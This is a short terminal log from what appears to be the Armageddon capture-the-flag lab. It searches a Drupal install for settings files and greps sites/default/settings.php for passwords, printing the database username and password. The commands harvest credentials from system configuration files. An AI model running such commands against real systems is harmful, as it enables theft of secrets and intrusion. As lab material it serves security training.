 armageddon.htb>> find .| grep settings
./modules/update/update.settings.inc
./sites/default/default.settings.php
./sites/default/settings.php
./themes/garland/theme-settings.php
armageddon.htb>> cat ./sites/default/settings.php | grep -n password
70: *   'password' => 'password',
84: * username, password, host, and database name.
122: *   'password' => 'password',
137: *   'password' => 'password',
229: *     'password' => 'password',
237: *     'password' => 'password',
254:      'password' => 'CQHEy@9M*m23gBVj',
579: * by using the username and password variables. The proxy_user_agent variable
588:# $conf['proxy_password'] = '';
armageddon.htb>> cat ./sites/default/settings.php | sed -n 250,260p
    'default' =>
    array (
      'database' => 'drupal',
      'username' => 'drupaluser',
      'password' => 'CQHEy@9M*m23gBVj',
      'host' => 'localhost',
      'port' => '',
      'driver' => 'mysql',
      'prefix' => '',
    ),
  ),
armageddon.htb>>